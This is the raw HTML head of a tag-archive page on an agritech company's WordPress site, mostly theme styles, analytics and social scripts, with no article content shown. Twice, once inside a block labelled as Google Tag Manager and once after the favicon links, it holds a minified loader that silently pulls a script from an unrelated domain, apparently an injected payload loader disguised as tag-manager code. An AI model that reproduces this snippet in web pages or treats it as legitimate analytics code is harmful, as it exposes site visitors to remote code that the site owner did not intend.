.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/tags/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100009049433494" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bd85bd9a3802e6b2e1c707ba-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="bd85bd9a3802e6b2e1c707ba-text/javascript"></script>
	
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="archive tag tag-1134 wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Thursday, January 22, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
